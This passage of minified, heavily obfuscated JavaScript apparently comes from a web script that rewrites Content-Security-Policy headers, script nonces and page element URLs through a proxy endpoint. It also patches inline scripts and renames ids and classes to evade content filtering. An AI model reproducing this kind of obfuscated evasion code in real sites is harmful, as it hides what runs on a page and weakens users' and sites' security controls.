gf[Lc(0x4e2)](Xj[Lc(0x9a2)])?gm[Lc(0x53b)]:gm[Lc(0x1016)];Xx[Lc(0xdb1)]((0x0,ga['md'])(XF));});}}(0x0,gX['A'])(gm,L8(0xdb7),L8(0xfda)),(0x0,gX['A'])(gm,L8(0xaf0),L8(0x7a2)),(0x0,gX['A'])(gm,L8(0xb52),L8(0x36e)),(0x0,gX['A'])(gm,L8(0x53b),L8(0xefa)),(0x0,gX['A'])(gm,L8(0x1016),L8(0xc52));var gq=X(0x1b9d),gZ=X(0x848);function gH(Xj){const Ls=L8,XI=Object[Ls(0x5f8)](null),Xy=Xj[Ls(0x464)](';');for(const Xx of Xy){var XW;const XF=Xx[Ls(0xd14)]();if(!XF)continue;const Xl=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Ls(0x95c)](XF);if(!Xl||!Xl[Ls(0x6d6)])continue;const Xv=gJ(Xl[Ls(0x6d6)][Ls(0x4ef)]),XE=(null!==(XW=Xl[Ls(0x6d6)][Ls(0xed0)])&&void 0x0!==XW?XW:'')[Ls(0xd14)]();if(!XE){XI[Xv]=[];continue;}const XG=XE[Ls(0x464)](/[\t\n\r\f ]+/),XN=[],XY=new Set();for(const XK of XG){const XD=XK[Ls(0xd14)]();XD&&(XY[Ls(0xb89)](XD)||(XY[Ls(0xba0)](XD),XN[Ls(0xa38)](XD)));}if(XI[Xv]){const Xd=XI[Xv],XC=[],XU=new Set();for(const XP of[...Xd,...XN])XU[Ls(0xb89)](XP)||(XU[Ls(0xba0)](XP),XC[Ls(0xa38)](XP));XI[Xv]=XC;}else XI[Xv]=XN;}return{'directives':XI};}function gJ(Xj){const LR=L8;return Xj[LR(0xd14)]()[LR(0xf85)]();}function gp(Xj){const LO=L8,XI=[];for(const [Xy,XW]of Object[LO(0xf5f)](Xj[LO(0x2fe)])){const Xx=gJ(Xy);XW&&0x0!==XW[LO(0x21e)]?XI[LO(0xa38)](''[LO(0xb8a)](Xx,'\x20')[LO(0xb8a)](XW[LO(0x5b4)]('\x20'))):XI[LO(0xa38)](Xx);}return XI[LO(0x5b4)](';\x20');}function gM(Xj){const Lt=L8,XI=Xj[Lt(0x2fe)][Lt(0xa82)]||Xj[Lt(0x2fe)][Lt(0x484)];if(!XI||0x0===XI[Lt(0x21e)])return null;for(const Xy of XI){const XW=Xy[Lt(0xefb)](/^["']?nonce-([^'"\s]+)["']?$/);if(XW)return XW[0x1];}return null;}function gb(Xj,XI){const LA=L8,Xy=XI[LA(0xefb)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Xy&&(0x0,g0['Vp'])(Xj)){let XW=g1['A'][LA(0x4a3)][LA(0x6a8)](/^https?:\/\//,'');return(0x0,gZ['az'])(Xj,g1['A'][LA(0x4a3)])&&(XW=/^\d+\./i[LA(0x48b)](XW)?XW[LA(0x6a8)](/^\d+\./,'*.'):'*.'+XW),[XW,g0['qF'],Xj[LA(0xb21)],(0x0,g0['rI'])(Xy[0x1]),''][LA(0x5b4)]('/');}return XI[LA(0xefb)](/^(?:https?:\/\/)?\*$/)?'*':XI;}function gi(Xj,XI){const Lz=L8;if(!(0x0,g0['Vp'])(Xj))throw new Error(Lz(0xe3b)[Lz(0xb8a)](Xj));if(!XI||0x0===XI[Lz(0x21e)])return;const Xy=function(Xl){const LL=Lz;return Xl[LL(0x464)](',')[LL(0x3f3)](Xv=>Xv[LL(0xd14)]())[LL(0xeb4)](Xv=>Xv[LL(0x21e)]>0x0)[LL(0x3f3)](gH);}(XI);if(0x0===Xy[Lz(0x21e)])return;const XW=Xy[Lz(0x3f3)](Xl=>function(Xv,XE){const Lu=Lz,XG={'directives':Object[Lu(0x2b1)](Object[Lu(0xf5f)](XE[Lu(0x2fe)])[Lu(0x3f3)](XN=>{let [XY,XK]=XN;const XD=function(Xd){const LQ=a2S,XC={'frame-ancestors':function(XU){const LV=a2S;return(0x0,g0['Vp'])(Xv)&&Xv[LV(0x3a8)]?[LV(0xe24)+Xv[LV(0xb21)]]:XU[LV(0x3f3)](XP=>gb(Xv,XP));},'block-all-mixed-content':function(XU){const Lw=a2S;return g1['A'][Lw(0x39d)]?null:[...XU];},'report-uri':()=>null};return XC[Xd]?XC[Xd]:Xd[LQ(0x952)](LQ(0x55d))?XU=>(g1['A'][LQ(0x39d)]?XU[LQ(0x3f3)](XP=>LQ(0xbd6)===XP?LQ(0x1f0):XP):[...XU])[LQ(0x3f3)](XP=>gb(Xv,XP)):null;}(XY);return XD?[XY,XD(XK)]:[XY,[...XK]];})[Lu(0xeb4)](XN=>{let [,XY]=XN;return null!=XY;}))};return 0x0===Object[Lu(0xe7e)](XG[Lu(0x2fe)])[Lu(0x21e)]?null:XG;}(Xj,Xl))[Lz(0xeb4)](Xl=>null!=Xl),Xx=XW[Lz(0x3f3)](gM)[Lz(0x61f)](Xl=>null!=Xl),XF=function(Xl){const Lr=Lz;return Xl[Lr(0x3f3)](gp)[Lr(0x5b4)](',\x20');}(XW);return{'protectedHeader':XF,'scriptNonce':Xx};}var gn=X(0x190b);const gk=[],gB={};function gc(Xj,XI){const Lh=L8;if(gk[Lh(0x68f)](XI))return;const Xy=Xj[Lh(0xc7d)][Lh(0x1072)](Xj,XI);if(Xy){if(!Xy[Lh(0x885)])return;if(Xy[Lh(0xdaa)]||Xy[Lh(0xd1c)])return;}try{if(XI[Lh(0xefb)](/^\d+$/))return;gB[XI]=Xj[XI],Xj[Lh(0xc7d)][Lh(0x452)](Xj,XI,{'get':function(){const Lj=Lh,XW=gB[XI];if(void 0x0===XW){const Xx=(0x0,ga['md'])(XI),XF=g9['A'][Lj(0xdaa)](Xj)[Lj(0x107b)][Lj(0x39f)](Xj[Lj(0x9a2)],'#'+Xx);if(0x1===XF[Lj(0x21e)])return XF[0x0];if(XF[Lj(0x21e)]>0x1)return XF;}return XW;},'set':function(XW){return gB[XI]=XW;},'configurable':!0x0});}catch(XW){return void g4['A'][Lh(0x39d)](Lh(0x5dd),XW[Lh(0x671)]());}gk[Lh(0xa38)](XI);}const gs=L8(0x7cc)[L8(0xb8a)](L8(0x7cf),L8(0xc67));var gR=X(0x19dd);function gO(Xj,XI,Xy,XW,Xx){const LI=L8;return XI?XI[LI(0x464)]('\x20')[LI(0x3f3)](XF=>(0x0,g0['EW'])(XF)?XF:(0x0,g0['Wq'])({'protectUrlContext':Xj,'url':XF,'kind':g0['MN'][LI(0xef2)],'baseUrl':Xy,'endpoint':XW||g1['A'][LI(0x4a3)],'key':Xx||(0x0,gR['x'])()}))[LI(0x5b4)]('\x20'):XI;}function gA(Xj){const Ly=L8;return Xj?Xj[Ly(0x464)]('\x20')[Ly(0x3f3)](XI=>(0x0,g0['EW'])(XI)?(0x0,g0['sH'])(XI)[Ly(0xcc6)]:XI)[Ly(0x5b4)]('\x20'):Xj;}var gz=X(0xbc6);function gL(Xj){const LW=L8,XI=[],Xy=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let XW;for(;null!==(XW=Xy[LW(0x95c)](Xj));){const Xx=XW[0x1][LW(0xd14)]();if(Xx[LW(0x68f)]('\x20')){const XF=Xx[LW(0x464)](/\s+/);XI[LW(0xa38)]({'url':XF[0x0],'size':XF[0x1]});}else XI[LW(0xa38)]({'url':Xx});}return XI;}const gu=Xj=>{const Lx=L8;let {protectUrlContext:XI,srcset:Xy,endpoint:XW,key:Xx,kind:XF,baseUrl:Xl,urlFilter:Xv}=Xj;return gL(Xy)[Lx(0x3f3)](XE=>{const LF=Lx;let XG;return XG=Xv&&!Xv(XE[LF(0x3df)])?XE[LF(0x3df)]:(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XE[LF(0x3df)],'key':Xx,'kind':XF,'endpoint':XW,'baseUrl':Xl}),XE[LF(0x333)]?''[LF(0xb8a)](XG,'\x20')[LF(0xb8a)](XE[LF(0x333)]):XG;})[Lx(0x5b4)](',\x20');},gV=Xj=>gL(Xj)[L8(0x3f3)](XI=>{const Le=L8,Xy=(0x0,g0['EW'])(XI[Le(0x3df)])?(0x0,g0['sH'])(XI[Le(0x3df)])[Le(0xcc6)]:XI[Le(0x3df)];return XI[Le(0x333)]?''[Le(0xb8a)](Xy,'\x20')[Le(0xb8a)](XI[Le(0x333)]):Xy;})[L8(0x5b4)](',\x20');function gw(Xj){const Ll=L8;var XI;let {_window:Xy=window,protectUrlContext:XW,html:Xx,docBaseUrl:XF,idFilter:Xl,urlFilter:Xv,attributeFilter:XE}=Xj;if(!Xx)return Xx;if(Xx=Xx[Ll(0x671)](),!Xx[Ll(0x68f)]('<'))return Xx;Xx[Ll(0x68f)](Ll(0xd8c))&&(Xx=g9['A'][Ll(0xdaa)](Xy)[Ll(0x855)][Ll(0x39f)](Xx,/<noscript>.*?<\/noscript>/g,''));const XG=new Xy[(Ll(0xd2b))](),XN=g9['A'][Ll(0xdaa)](Xy)[Ll(0x8e7)][Ll(0x39f)](XG,Xx,Ll(0x535)),XY=XN[Ll(0x208)](Ll(0xcb7)),XK=(null==XY?void 0x0:XY[Ll(0x319)](Ll(0x655)))||XF||g9['A'][Ll(0xdaa)](Xy)[Ll(0x6ce)][Ll(0xdaa)][Ll(0x72d)](Xy[Ll(0x9a2)]);gQ({'_window':Xy,'protectUrlContext':XW,'node':XN,'baseUrl':XK,'idFilter':Xl,'urlFilter':Xv,'attributeFilter':XE});const XD=g9['A'][Ll(0xdaa)]()[Ll(0xf8e)][Ll(0x39f)](XN,Ll(0x568));XD&&XD[Ll(0x328)](),g9['A'][Ll(0xdaa)](Xy)[Ll(0x107b)][Ll(0x39f)](XN,Ll(0xa5d))[Ll(0x4fc)](XC=>{gc(Xy,XC['id']);});let Xd='';return Xx[Ll(0x68f)](Ll(0x58c))?Xd=XN[Ll(0xe3a)][Ll(0x3fe)]:Xx[Ll(0x68f)](Ll(0xe82))&&Xx[Ll(0x68f)](Ll(0xda6))?Xd=XN[Ll(0xc90)][Ll(0x3fe)]+XN[Ll(0x392)][Ll(0x3fe)]:Xx[Ll(0x68f)](Ll(0xe82))&&!Xx[Ll(0x68f)](Ll(0xc5f))?Xd=XN[Ll(0xc90)][Ll(0x3fe)]:Xx[Ll(0x68f)](Ll(0xda6))?(g9['A'][Ll(0xdaa)]()[Ll(0xa6f)][Ll(0xdaa)][Ll(0x39f)](XN[Ll(0xc90)])&&(Xd+=XN[Ll(0xc90)][Ll(0x3fe)]),Xd+=XN[Ll(0x392)][Ll(0x3fe)]):Xd=g9['A'][Ll(0xdaa)]()[Ll(0xa6f)][Ll(0xdaa)][Ll(0x39f)](XN[Ll(0xc90)])+g9['A'][Ll(0xdaa)]()[Ll(0xa6f)][Ll(0xdaa)][Ll(0x39f)](XN[Ll(0x392)]),Ll(0xa42)===(null===(XI=XN[Ll(0x863)])||void 0x0===XI?void 0x0:XI[Ll(0x4ef)])&&(Xd=Ll(0x753)+Xd),Xd;}function gQ(Xj){const Lv=L8;let {_window:XI=window,protectUrlContext:Xy,node:XW,baseUrl:Xx,idFilter:XF,urlFilter:Xl,attributeFilter:Xv}=Xj;XW instanceof XI[Lv(0x9d9)][Lv(0xf9a)]&&(function(XE){const LE=Lv;let {protectUrlContext:XG,node:XN,baseUrl:XY,_window:XK=window,idFilter:XD,urlFilter:Xd,attributeFilter:XC}=XE;if(!(XN instanceof XK[LE(0x9d9)][LE(0x2ac)]))return;const XU=ag=>(!XD||XD(ag))&&!(0x0,ga['_'])(ag)&&!ag[LE(0x68f)](LE(0xe3f)),XP=ag=>(!Xd||Xd(ag))&&!(0x0,g0['EW'])(ag),XT=ag=>(!XC||XC(ag))&&!(0x0,ga['_'])(ag),a0=XN[LE(0x58d)][LE(0xf85)]();if(LE(0x21b)===a0||LE(0xc89)===a0){const ag=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xdfb));ag&&XP(ag)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xdfb),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':ag,'kind':g0['MN'][LE(0xef2)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));const aS=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x553));aS&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x553),gu({'protectUrlContext':XG,'srcset':aS,'endpoint':g1['A'][LE(0x4a3)],'urlFilter':Xd}));const aX=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x9da));aX&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x9da),gO(XG,aX,g9['A'][LE(0xdaa)](XK)[LE(0x6ce)][LE(0xdaa)][LE(0x72d)](XK[LE(0x9a2)])));}else{if(LE(0x798)===a0){const aa=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xdfb));if(aa)XP(aa)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xdfb),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':aa,'kind':g0['MN'][LE(0xd53)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));else{let ao=g9['A'][LE(0xdaa)](XK)[LE(0xa6f)][LE(0xdaa)][LE(0x39f)](XN);ao&&(ao=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ao,/\bwindow\.location\b/g,LE(0x94b)),g9['A'][LE(0xdaa)](XK)[LE(0xa6f)][LE(0xd1c)][LE(0x39f)](XN,ao)),ao[LE(0x68f)](LE(0x539))&&(ao=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ao,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,LE(0x1045)),g9['A'][LE(0xdaa)](XK)[LE(0xa6f)][LE(0xd1c)][LE(0x39f)](XN,ao)),(0x0,g0['Gy'])(XG)||(0x0,g0['Vp'])(XG)||LE(0x35e)!==XG[LE(0x546)]||(ao[LE(0x68f)](LE(0xccf))&&(ao=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ao,LE(0xccf),LE(0x22b)),g9['A'][LE(0xdaa)](XK)[LE(0xa6f)][LE(0xd1c)][LE(0x39f)](XN,ao)),ao[LE(0x68f)](LE(0x374))&&(ao=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ao,LE(0x374),LE(0xed3)),g9['A'][LE(0xdaa)](XK)[LE(0xa6f)][LE(0xd1c)][LE(0x39f)](XN,ao)),ao[LE(0x68f)](LE(0xe41))&&ao[LE(0x68f)](LE(0x438))&&(ao=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ao,LE(0xe41),LE(0x920)),ao=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ao,LE(0x239),LE(0x31d)),ao[LE(0x68f)](LE(0x5c9))?ao+=LE(0x69d):ao+=LE(0xf43),g9['A'][LE(0xdaa)](XK)[LE(0xa6f)][LE(0xd1c)][LE(0x39f)](XN,ao)));}}else{if(LE(0x275)===a0){var a1;const af=null===(a1=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xcb2)))||void 0x0===a1?void 0x0:a1[LE(0xf85)](),am=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x655)),aq=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,'as');if(am&&XP(am)){const aZ=LE(0x862)===af||LE(0x638)===af&&LE(0xbbd)===aq?g0['MN'][LE(0xbe8)]:LE(0x638)===af&&LE(0x798)===aq?g0['MN'][LE(0xd53)]:g0['MN'][LE(0xef2)];g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x655),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':am,'kind':aZ,'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));}}else{if(LE(0x3ae)===a0){const aH=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xdfb));if(aH&&aH[LE(0xb92)](LE(0xf8b))){const ap=gr(aH,XG,XK);g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xdfb),ap);}else aH&&XP(aH)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xdfb),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':aH,'kind':g0['MN'][LE(0x6a6)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));const aJ=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xf39));if(aJ){const aM=(0x0,g0['Wq'])({'protectUrlContext':XG,'url':g1['A'][LE(0x4a3)]+LE(0xa0c),'kind':g0['MN'][LE(0xd53)],'baseUrl':g9['A'][LE(0xdaa)](XK)[LE(0x6ce)][LE(0xdaa)][LE(0x72d)](XK[LE(0x9a2)]),'endpoint':g1['A'][LE(0x4a3)]});aJ[LE(0x68f)](aM)?g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xf39),gw({'_window':XK,'protectUrlContext':XG,'html':aJ})):g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xf39),LE(0x1dd)[LE(0xb8a)](gs,LE(0x740))[LE(0xb8a)](aM,LE(0x317))[LE(0xb8a)]((0x0,gR['x'])()['id'],LE(0xb6a))+gw({'_window':XK,'protectUrlContext':XG,'html':aJ}));}}else{if('a'===a0){const ab=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x655));ab&&XP(ab)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x655),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':ab,'kind':g0['MN'][LE(0x810)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));const ai=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xabd));LE(0xb90)==typeof ai&&ai[LE(0x68f)](LE(0xdcf))&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xabd),LE(0xb6b)[LE(0xb8a)](btoa(ai),LE(0x388)));const an=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x282));LE(0xb90)!=typeof an||(0x0,g0['Gy'])(XG)||(g9['A'][LE(0xdaa)](XK)[LE(0x900)][LE(0x39f)](XN,LE(0x282)),g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x40d)+(0x0,ga['md'])(LE(0x282)),an));}else{if(LE(0x971)===a0){const ak=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xdfb));ak&&XP(ak)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xdfb),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':ak,'kind':g0['MN'][LE(0xef2)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));const aB=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xddd));aB&&XP(aB)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xddd),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':aB,'kind':g0['MN'][LE(0xef2)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));}else{if(LE(0x390)===a0){const ac=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xdfb));ac&&XP(ac)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xdfb),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':ac,'kind':g0['MN'][LE(0xef2)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]}));}else{if(LE(0x240)===a0){const as=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xee4)),aR=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xba8));as&&XP(as)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xee4),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':as,'kind':LE(0xd7b)===aR?g0['MN'][LE(0x810)]:g0['MN'][LE(0x6a6)],'baseUrl':XY,'endpoint':g1['A'][LE(0x4a3)]})),aR&&![LE(0xd7b),LE(0x492),LE(0x9c7),LE(0xe13)][LE(0x68f)](aR)&&XU(aR)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xba8),(0x0,ga['md'])(aR));}else{if(LE(0xed5)===a0||'g'===a0){const aO=[LE(0xd80),LE(0xd52),LE(0xa21),LE(0xeb4),LE(0xc4b),LE(0x1065),LE(0x7c4),LE(0xf70)];for(const az of aO){const aL=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,az);if(aL){const au=(0x0,gq['oY'])({'protectUrlContext':XG,'value':aL,'idFilter':XD,'urlFilter':Xd,'attributeFilter':XC});g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,az,au);}}const aA=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x8cd));if(aA&&LE(0xb90)==typeof aA){if(aA[LE(0xb92)]('#')&&XU(aA[LE(0xda1)](0x1)))g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x8cd),'#'+(0x0,ga['md'])(aA[LE(0xda1)](0x1)));else{const aV=new URL(aA,XY);XP(aV[LE(0x655)])&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x8cd),(0x0,g0['Wq'])({'protectUrlContext':XG,'url':aV,'kind':g0['MN'][LE(0xef2)],'endpoint':g1['A'][LE(0x4a3)]}));}}}else{if(LE(0x2df)===a0){const aw=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x5c1));if(aw&&LE(0xb90)==typeof aw&&XU(aw)){const aQ=(0x0,ga['md'])(aw);g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x5c1),aQ);}}else{if(LE(0xbbd)===a0){if(LE(0x295)===XN[LE(0x319)](LE(0xe81))&&!(0x0,g0['Gy'])(XG)){let ar=g9['A'][LE(0xdaa)](XK)[LE(0x7a3)][LE(0xdaa)][LE(0x39f)](XN);ar&&(ar=g9['A'][LE(0xdaa)](XK)[LE(0x855)][LE(0x39f)](ar,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),g9['A'][LE(0xdaa)](XK)[LE(0x7a3)][LE(0xd1c)][LE(0x39f)](XN,ar));}!function(ah){const LG=LE;let {_window:aj,protectUrlContext:aI,element:ay,baseUrl:aW,idFilter:ax,urlFilter:aF,attributeFilter:al}=ah;if(LG(0xbbd)!==ay[LG(0x58d)][LG(0xf85)]())return;const av=g9['A'][LG(0xdaa)](aj)[LG(0x7a3)][LG(0xdaa)][LG(0x39f)](ay);av&&g9['A'][LG(0xdaa)](aj)[LG(0x7a3)][LG(0xd1c)][LG(0x39f)](ay,(0x0,gq['dv'])({'protectUrlContext':aI,'stylesheet':av,'baseUrl':aW,'idFilter':ax,'urlFilter':aF,'attributeFilter':al}));}({'_window':XK,'protectUrlContext':XG,'element':XN,'baseUrl':XY,'idFilter':XD,'urlFilter':Xd,'attributeFilter':XC});}}}}}}}}}}}const a2=g9['A'][LE(0xdaa)](XK)[LE(0x104f)][LE(0xdaa)][LE(0x39f)](XN);for(const ah of Array[LE(0x4ff)](a2))XU(ah)&&a2[LE(0x6a8)](ah,(0x0,ga['md'])(ah));const a3=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x71b));a3&&XU(a3)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x71b),(0x0,ga['zp'])(a3));const a4=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xfbc));a4&&XU(a4)&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xfbc),(0x0,ga['md'])(a4));const a5=g9['A'][LE(0xdaa)](XK)[LE(0x66c)][LE(0xdaa)][LE(0x39f)](XN);a5&&XU(a5)&&g9['A'][LE(0xdaa)](XK)[LE(0x66c)][LE(0xd1c)][LE(0x39f)](XN,(0x0,ga['md'])(a5));const a6=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x59b));XN instanceof XK[LE(0xf1b)]&&a6&&LE(0xb90)==typeof a6&&a6[LE(0x21e)]>0x0&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x59b),LE(0xca8)+a6);const a7=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0x8e6));XN instanceof XK[LE(0xf1b)]&&a7&&LE(0xb90)==typeof a7&&a7[LE(0x21e)]>0x0&&g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0x8e6),LE(0xca8)+a7);const a8=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,LE(0xbbd));if(a8){const aj=(0x0,gz['e'])((0x0,gq['Vd'])({'protectUrlContext':XG,'style':a8,'idFilter':XD,'urlFilter':Xd,'attributeFilter':XC}));g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,LE(0xbbd),aj);}const a9=[LE(0xadb),LE(0x8aa)];for(const aI of a9){if(!XU(aI))continue;const ay=g9['A'][LE(0xdaa)](XK)[LE(0x8e8)][LE(0x39f)](XN,aI);ay&&(g9['A'][LE(0xdaa)](XK)[LE(0x900)][LE(0x39f)](XN,aI),g9['A'][LE(0xdaa)](XK)[LE(0x3a9)][LE(0x39f)](XN,(0x0,ga['md'])(aI),ay));}if(XN instanceof XK[LE(0xf1b)]){const aW=g9['A'][LE(0xdaa)](XK)[LE(0x4a0)][LE(0xdaa)][LE(0x39f)](XN),ax=Object[LE(0xe7e)](aW);for(const aF of ax){const al=gS(aF);XT(LE(0x40d)+al)&&(aW[(0x0,ga['md'])(al)]=aW[aF],delete aW[aF]);}}if(XN instanceof XK[LE(0xf0b)]){for(let av=0x0;av<XN[LE(0xf17)][LE(0x838)][LE(0x21e)];av++)gQ({'_window':XK,'protectUrlContext':XG,'node':XN[LE(0xf17)][LE(0x838)][av],'baseUrl':XY,'idFilter':XD,'urlFilter':Xd,'attributeFilter':XC});}}({'protectUrlContext':Xy,'node':XW,'baseUrl':Xx,'_window':XI,'idFilter':XF,'urlFilter':Xl,'attributeFilter':Xv}),XW[Lv(0x838)][Lv(0x4fc)](XE=>{gQ({'protectUrlContext':Xy,'node':XE,'baseUrl':Xx,'_window':XI,'idFilter':XF,'urlFilter':Xl,'attributeFilter':Xv});}));}const gr=function(Xj,XI){const LN=L8;let Xy=arguments[LN(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Xj||!Xj[LN(0xb92)](LN(0xf8b)))return Xj;const XW=decodeURIComponent(Xj[LN(0xda1)](0xf));if(!XW[LN(0x68f)](g1['A'][LN(0x4a3)])){const Xx=LN(0x1dd)[LN(0xb8a)](gs,LN(0x740))[LN(0xb8a)]((0x0,g0['Wq'])({'protectUrlContext':XI,'url':g1['A'][LN(0x4a3)]+LN(0xa0c),'kind':g0['MN'][LN(0xd53)],'baseUrl':g9['A'][LN(0xdaa)](Xy)[LN(0x6ce)][LN(0xdaa)][LN(0x72d)](Xy[LN(0x9a2)]),'endpoint':g1['A'][LN(0x4a3)]}),LN(0x317))[LN(0xb8a)]((0x0,gR['x'])()['id'],LN(0xb6a))+gw({'_window':Xy,'protectUrlContext':XI,'html':XW});return LN(0xf8b)+encodeURIComponent(Xx);}return Xj;};function gh(Xj,XI){return(0x0,go['c'])((Xy,XW)=>{const LY=a2S;let Xx=0x0;Xj[LY(0x4fc)](XF=>{const LK=LY;XF[LK(0xcd6)](Xl=>{const LD=LK;XI(Xl)&&Xy(!0x0),++Xx===Xj[LD(0x21e)]&&Xy(!0x1);})[LK(0xd68)](XW);});});}function gj(Xj){const Ld=L8;return Ld(0x5aa)===Xj[Ld(0x319)](Ld(0xebe));}const gI=Xj=>!0x0,gy=Xj=>!0x0,gW=Xj=>(XI=>{const LC=L8,Xy=window[LC(0x313)](XI);return!(!Xy[LC(0x2c0)]||LC(0xc09)===Xy[LC(0x2c0)]);})(Xj)&&gE(Xj),gx=Xj=>(XI=>{const LU=L8;if(XI[LU(0xdfb)])return!0x0;const Xy=window[LU(0x313)](XI);return!(!Xy[LU(0x2c0)]||LU(0xc09)===Xy[LU(0x2c0)]);})(Xj)&&gE(Xj),gF=L8(0xce9),gl=async(Xj,XI)=>gE(Xj)&&await(Xy=>(0x0,go['c'])(XW=>{const LP=L8,Xx=new 